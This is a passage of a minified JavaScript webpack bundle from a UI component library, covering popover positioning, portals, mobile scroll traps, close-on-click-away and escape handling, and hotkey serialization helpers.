o=function(e,t,n){const{anchorPoint:r,contentPoint:o,offset:i}=n;return{x:e.x+e.width*r.x-t.width*o.x+(i?.x??0),y:e.y+e.height*r.y-t.height*o.y+(i?.y??0)}}(e,t,n),a=(0,i.createInterval)(o.x,t.width),c=(0,i.createHorizontalInterval)(r),{overflow:l}=s(a,c),u=(0,i.createInterval)(o.y,t.height),d=(0,
i.createVerticalInterval)(r),{overflow:h}=s(u,d);return{contentRect:{x:o.x,y:o.y,...t},screenRect:r,overflow:{x:l,y:h}}}function l(e,t,n,r,i,s=!1){const l=s?o(r,s):r,u=[];for(const r of l){const o=c(e,t,r,n);if(0===o.overflow.x&&0===o.overflow.y)return[o.contentRect,r];u.push([o,r])}const d=i.pickRule(u);return[a(d[0].contentRect,e,n,i),d[1]]}},708082:(e,t,n)=>{"use strict";function r(e,t){return{start:e,length:t}}function o(e){return r(e.x,e.width)}function i(e){return r(e.y,e.height)}n.d(t,{createHorizontalInterval:()=>o,createInterval:()=>r,createVerticalInterval:()=>i})},861195:(e,t,n)=>{"use strict";function r(e,t){return t.x<=e.x&&e.x<=t.x+t.width&&t.y<=e.y&&e.y<=t.y+t.height}n.d(t,{isInRect:()=>r})},661572:(e,t,n)=>{"use strict";n.d(t,{ifNonePlacementRuleMatchedToImpl:()=>a});var r=n(9194);const o={horizontal:e=>e[0].overflow.x,vertical:e=>e[0].overflow.y,area:n(951009).bySmallestArea};var i=n(708082);function a(e){return{pickRule:function(e){switch(e?.by){case"smallest-overlap":return(0,r.ruleSelectionBehaviorBySmallestOverlapToImpl)((t=e.criteria,o[t]));case"name":return t=>function(e,t){return e.find((e=>e[1].name===t.name))??e[0]}(t,e);default:return e=>function(e){return e[0]}(e)}var t}(e.pickRule),vertical:l(e.vertical),horizontal:l(e.horizontal)}}const s={keepNonFitting:function(e){return(0,i.createInterval)(e.start,e.length)},cropSlideToFit:function(e,t,n){if(t.start+t.length>=n.start&&t.start<=n.start+n.length){if(e.start<n.start)return(0,i.createInterval)(n.start,e.length+e.start-n.start);return e.start+e.length>n.start+n.length?(0,i.createInterval)(e.start,n.start+n.length-e.start):(0,i.createInterval)(e.start,e.length)}{const r=t.start+t.length<=n.start,o=Math.min(e.length,n.length);return r?(0,i.createInterval)(n.start,o):(0,i.createInterval)(n.length-o,o)}},slideToFit:n(624787).applySlideToFitOnAxis},c="keepNonFitting";function l(e){return s[e??c]}},840563:(e,t,n)=>{"use strict";n.d(t,{RectanglePositioner:()=>p,RectanglePositionerContext:()=>f});var r=n(50959),o=n(497754),i=n.n(o),a=n(430495),s=n(396853),c=n(547389);function l(){return{x:0,y:0,width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}var u=n(821397),d=n.n(u);const h={width:0,height:0};function p(e){const{isRtl:t,anchoredAt:n,isOpen:o,placementRules:u,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:m,refObjectToContentWrapperElement:v,children:E,onPlacementRuleSelected:g,getRootRect:C=l,idOfContentWrapperElement:b,ariaLabelledby:P,ariaMultiselectable:O,role:R,dataQaId:T}=e,[x,S]=(0,r.useState)(void 0),w=(0,r.useCallback)((e=>{const t=Math.ceil(e.width),n=Math.ceil(e.height);S((e=>e?.width!==t||e?.height!==n?{width:t,height:n}:e))}),[S]),y=(0,r.useCallback)(((e,t)=>{w({width:e,height:t})}),[w]);(0,r.useEffect)((()=>{o||S(void 0)}),[o]);const[_,A]=(0,r.useMemo)((()=>(0,c.chosePosition)(n,x??h,C(),u,p,t)),[n,x,C,u,p,t]);if((0,r.useEffect)((()=>{if(A&&g)return g(A)}),[A,g]),!o)return null;const I=[],L={},M={};for(const t of["width","height"]){const r=e[t]
;(Array.isArray(r)?r:[r]).filter((e=>!!e)).forEach((e=>{if("content"===e.by)return;if("class"===e.by)return void I.push(e.className);const r=e.type??"exact";("exact"===r?L:M)["--ui-lib-positioner-anchor-"+r+"-"+t]=n[t]+"px"}))}const N=[m,d().positioner],F={...L,...M,"--ui-lib-positioner-anchor-width":n.width+"px","--ui-lib-positioner-anchor-height":n.height+"px","--ui-lib-positioner-content-point-y":A.contentPoint.y,"--ui-lib-positioner-content-point-x":A.contentPoint.x,"--ui-lib-positioner-anchor-top":n.y+"px","--ui-lib-positioner-anchor-left":n.x+"px"},W=r.createElement(f.Provider,{value:{onContentResized:y}},E);return r.createElement(a.Portal,null,void 0===x?r.createElement("div",{className:i()(d().invisible,...I,...N),style:F,"data-qa-id":T},W):r.createElement("div",{className:i()(...N,...I),style:{"--ui-lib-positioner-calculated-left":_.x+"px","--ui-lib-positioner-calculated-top":_.y+"px","--ui-lib-positioner-calculated-height":_.height+"px","--ui-lib-positioner-calculated-width":_.width+"px",...F},...(0,s.contentProps)(b,P,O,R),"data-qa-id":T,ref:v},W))}const f=(0,r.createContext)({onContentResized:()=>{}})},396853:(e,t,n)=>{"use strict";function r(e,t,n,r){return{role:r,"aria-labelledby":t,"aria-multiselectable":n,id:e}}n.d(t,{contentProps:()=>r})},397796:(e,t,n)=>{"use strict";n.d(t,{MobilePositioner:()=>y});var r=n(50959),o=n(497754),i=n.n(o),a=n(515550),s=n(430495),c=n(396853),l=n(267521),u=n(920057),d=n(662929),h=n(23482),p=n(509975),f=n.n(p);function m(e=!0){const t=window.innerWidth-document.body.clientWidth;var n,r;if(e||!h.isSafari||0===t)return document.body.style.setProperty("--ui-lib-private-scrollTrap-scroll-width",`${t}px`),n=document.body,r=f().bodyNoScroll,n.className=[n.className,r].join(" "),()=>{!function(e,t){const n=e.className.replace(t,""),r=n.split(" ").filter(Boolean).join(" ");e.className=r}(document.body,f().bodyNoScroll),document.body.classList.contains(f().bodyNoScroll)||document.body.style.removeProperty("--ui-lib-private-scrollTrap-scroll-width")}}var v=n(669485),E=n.n(v);const g=e=>{e&&C(e)};function C(e){e.scrollTop=5e3,e.scrollLeft=5e3}const b=(0,u.default)((e=>{C(e.currentTarget)}),100);function P(e){const{reference:t,disableSafariScrollbars:n=!0}=e,o=(0,d.useMergedRefs)([g,t]);return(0,r.useLayoutEffect)((()=>m(n)),[n]),r.createElement("div",{className:E().scrollTrap,ref:o,onScroll:b},e.children,r.createElement("div",{className:E().scrollTrapContent}))}var O=n(632227),R=n(414339),T=n.n(R);function x(){return h.isSafari&&h.isIOS?r.createElement(r.Fragment,null,(0,O.createPortal)(r.createElement("div",{className:T().stub}),document.body)):null}var S=n(317586),w=n.n(S);function y(e){const t=(0,r.useRef)(null),{isOpen:n,onClose:o,children:u,cardAppearanceClassname:d,anchoredAt:h,refToContentWrapperElement:p=t,side:f="bottom",idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,stretch:C,dataQaId:b}=e,O=(0,l.useFunctionalRefObject)(p);return(0,a.useAnchorPortalPair)(h,O),n?r.createElement(r.Fragment,null,r.createElement(s.Portal,null,r.createElement(P,{
reference:O,disableSafariScrollbars:!1},r.createElement("div",{...(0,c.contentProps)(m,v,E,g),"data-qa-id":b,className:i()(w().content,w()[f],d,C&&w().stretch)},u),r.createElement("div",{role:"presentation",className:w().backdrop,onClick:()=>{o(!1)},onPointerDown:e=>{e.stopPropagation()}}))),"bottom"===f&&r.createElement(x,null)):null}},515550:(e,t,n)=>{"use strict";n.d(t,{isElementContainsElementThroughPortals:()=>d,isXYInsideElementThroughPortals:()=>u,useAnchorPortalPair:()=>l});var r=n(50959),o=n(650151),i=n(861195);const a=new Map;let s=0;function c(e){const t=(0,r.useCallback)((()=>{const t=(0,o.ensure)(e);return"current"in t?t.current:t()}),[e]);if(e)return t}function l(e,t){const n=c(e),o=c(t);(0,r.useEffect)((()=>{if(n&&o)return function(e,t){const n=s++;return a.set(n,[e,t]),()=>{a.delete(n)}}(n,o)}),[n,o])}function u(e,t,n){if(function(e,t,n){return(0,i.isInRect)({x:t,y:n},e.getBoundingClientRect())}(e,t,n))return!0;for(const r of a.values()){const o=r[0](),i=r[1]();if(o&&i&&e.contains(o)&&u(i,t,n))return!0}return!1}function d(e,t){if(e.contains(t))return!0;for(const n of a.values()){const r=n[0](),o=n[1]();if(r&&o&&e.contains(r)&&d(o,t))return!0}return!1}},824992:(e,t,n)=>{"use strict";function r(e){return(t,n)=>(window.addEventListener(e,t,n),()=>{window.removeEventListener(e,t,n)})}n.d(t,{windowEvent:()=>r})},486259:(e,t,n)=>{"use strict";n.d(t,{useCloseOnScrollOutside:()=>a});var r=n(984201),o=n(515550);const i=(0,n(824992).windowEvent)("scroll");function a(e,t,n){(0,r.useConditionalEffect)(e,(()=>i((e=>{const r=n.current;if(!r)return;const i=e.target;if(!i)return;if((0,o.isElementContainsElementThroughPortals)(r,i))return;(0,o.isElementContainsElementThroughPortals)(i,r)&&t(!1,"currentLevel")}),!0)),[t,n])}},573768:(e,t,n)=>{"use strict";n.d(t,{isInExcludedArea:()=>o});var r=n(861195);function o(e,t){if(!t)return!1;const n="current"in t?t.current?.getBoundingClientRect():t;return!!n&&(0,r.isInRect)(e,n)}},291647:(e,t,n)=>{"use strict";n.d(t,{useWindowResizeTrigger:()=>s,useWindowScrollTrigger:()=>c});var r=n(50959),o=n(621610),i=n(984201);function a(e,t,n){const a=(0,r.useMemo)((()=>(0,o.createSignal)()),[]);return(0,i.useConditionalEffect)(e,(()=>(window.addEventListener(t,a.fire,n),()=>{window.removeEventListener(t,a.fire,n)})),[a]),a}const s=(e=!0)=>a(e,"resize",!0),c=(e=!0)=>a(e,"scroll",!0)},984201:(e,t,n)=>{"use strict";n.d(t,{useConditionalEffect:()=>o});var r=n(50959);function o(e,t,n){(0,r.useEffect)((()=>{if(e)return t()}),[...n,e])}},401926:(e,t,n)=>{"use strict";n.d(t,{usePopoverCloseBehavior:()=>v});var r=n(50959),o=n(984201);var i=n(486259),a=n(291647);function s(e,t,n){const s=(0,a.useWindowResizeTrigger)(e),c=(0,a.useWindowScrollTrigger)(!n.closeOnScrollOutside&&e);return function(e,t,n){const i=(0,r.useRef)({clientWidth:void 0,clientHeight:void 0}),a=(0,r.useMemo)((()=>function(e){const t=[];return 1&e&&t.push("clientWidth"),2&e&&t.push("clientHeight"),t}(n)),[n]);(0,o.useConditionalEffect)(e&&0!==n,(()=>{const e=()=>{a.forEach((e=>{const n=document.documentElement[e]
;void 0!==i.current[e]?i.current[e]!==n&&(t(!0,"currentLevel"),i.current[e]=n):i.current[e]=n}))};return e(),window.addEventListener("resize",e,!0),()=>{window.removeEventListener("resize",e,!0),i.current={clientWidth:void 0,clientHeight:void 0}}}),[t,a])}(!!n.closeOnResizeWindow&&e,t,3),(0,i.useCloseOnScrollOutside)(!!n.closeOnScrollOutside&&e,t,n.ref),[s,c]}var c=n(267521),l=n(515550),u=n(824992),d=n(573768),h=n(315020);var p=n(662929),f=n(591800);const m=(0,u.windowEvent)("keydown");function v(e){const t=(0,r.useRef)(null),{onClose:n,isOpen:i,refToContentWrapperElement:a=t,closeOnClickAway:v=h.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY,closeOnEscape:E=h.POPOVER_DEFAULT_CLOSE_ON_ESCAPE,closeOnScrollOutside:g=h.POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE,closeOnResizeWindow:C=h.POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW,closeOnTab:b=h.POPOVER_DEFAULT_CLOSE_ON_TAB,excludeArea:P}=e;let O=(0,c.useFunctionalRefObject)(a);const R=s(i,n,{closeOnResizeWindow:C,closeOnScrollOutside:g,ref:O});return O=function(e,t,n){const o=(0,r.useCallback)((r=>{e&&r&&r.addEventListener("keydown",(e=>{if(27!==(0,f.hashFromEvent)(e))return;const r=n.current;if(!r)return;const o=e.target;o instanceof HTMLElement&&r.contains(o)&&(e.preventDefault(),e.stopPropagation(),t(!0,"currentLevel"))}),{capture:!1})}),[e]);return(0,c.useFunctionalRefObject)((0,p.useMergedRefs)([n,o]))}(E&&i,n,O),function(e,t,n){(0,o.useConditionalEffect)(!!e,(()=>m((e=>{const n=(0,f.hashFromEvent)(e);9!==n&&n!==9+f.Modifiers.Shift||t(!0,"currentLevel")}),!0)),[t,n])}(b&&i,n,O),function(e,t,n,r,i){const a="boolean"==typeof r?h.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY:r;(0,o.useConditionalEffect)(!!e,(()=>(0,u.windowEvent)(a)((e=>{const r={x:e.clientX,y:e.clientY},o=n.current;(0,d.isInExcludedArea)(r,i)||o&&(0,l.isXYInsideElementThroughPortals)(o,r.x,r.y)||t(!1,"currentLevel")}))),[t,i,n,a])}(v&&i,n,O,v,P),{repositionTriggers:R,refToContentWrapperElement:O}}},430495:(e,t,n)=>{"use strict";n.d(t,{Portal:()=>l,PortalContext:()=>u});var r=n(50959),o=n(632227),i=n(942762),a=n(351290),s=n(593110),c=n(692822);class l extends r.PureComponent{constructor(){super(...arguments),this._uuid=(0,i.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(s.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(s.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),o.createPortal(r.createElement(u.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,a.getRootOverlapManager)():this.context}}l.contextType=c.SlotContext;const u=r.createContext(null)},692822:(e,t,n)=>{
"use strict";n.d(t,{Slot:()=>o,SlotContext:()=>i});var r=n(50959);class o extends r.Component{shouldComponentUpdate(){return!1}render(){return r.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const i=r.createContext(null)},593110:(e,t,n)=>{"use strict";n.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>r});const r="data-focus-trap"},45859:(e,t,n)=>{"use strict";function r(...e){return(...t)=>{e.forEach((e=>e?.(...t)))}}n.d(t,{forkFn:()=>r})},242956:(e,t,n)=>{"use strict";n.d(t,{ignoreOnSSR:()=>i});var r=n(50959),o=n(909358);function i(e){return t=>(0,o.useIsNonFirstRender)()?r.createElement(e,{...t}):null}},621610:(e,t,n)=>{"use strict";function r(){const e=new Set;return{subscribe:t=>{e.add(t)},unsubscribe:t=>{e.delete(t)},fire:()=>{e.forEach((e=>e()))}}}n.d(t,{createSignal:()=>r})},604286:(e,t,n)=>{"use strict";n.d(t,{hotKeyDeserialize:()=>i,hotKeySerialize:()=>o});var r=n(927301);function o(e){return(0,r.htmlEscape)(JSON.stringify(e))}function i(e){return JSON.parse((0,r.decodeHTMLEntities)(e))}}}]);